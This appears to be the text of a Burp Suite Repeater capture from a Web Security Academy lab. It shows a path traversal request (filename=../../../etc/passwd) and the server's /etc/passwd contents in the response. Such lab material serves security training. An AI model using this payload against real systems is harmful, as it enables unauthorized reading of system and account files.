 1 × +
Send Cancel < ▾ > ▾ Target: https://0ac7003b03b289fd80483a4d00050045.we
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0ac7003b03b289fd80483a4d00050045.web-security-academy.net
3 Cookie: session=j5voQfex1JqiHQWOJkwPlwLUcSftA0Ba
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ac7003b03b289fd80483a4d00050045.web-security-academy.net/product?productId=2
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin